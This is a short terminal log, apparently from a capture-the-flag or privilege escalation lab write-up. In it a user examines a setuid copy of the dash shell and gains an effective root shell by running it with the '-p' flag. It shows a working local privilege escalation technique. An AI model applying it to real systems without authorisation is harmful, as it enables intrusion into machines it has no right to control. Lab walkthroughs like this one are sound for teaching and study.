 user43@hacksudoLPE:~/cant/butyoucan6/dash$ file shell
shell: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so
.2, for GNU/Linux 3.2.0, BuildID[sha1]=486323dd0fe3ec5af388e4ea4217a1f0092961d2, stripped
user43@hacksudoLPE:~/cant/butyoucan6/dash$ ./shell --help
./shell: 0: Illegal option --
user43@hacksudoLPE:~/cant/butyoucan6/dash$ ./shell
$ id
uid=1044(user43) gid=1044(user43) groups=1044(user43)
$ exit
user43@hacksudoLPE:~/cant/butyoucan6/dash$ strings ./shell | grep "sh"
/bin/sh
 is a shell keyword
 is a shell function
 is a %sshell builtin
sh: turning off NDELAY mode
Use "exit" to leave shell.
can't shift that many
hash
shift
.shstrtab
.gnu.hash
user43@hacksudoLPE:~/cant/butyoucan6/dash$ ./shell -p
# id
uid=1044(user43) gid=1044(user43) euid=0(root) groups=1044(user43)
#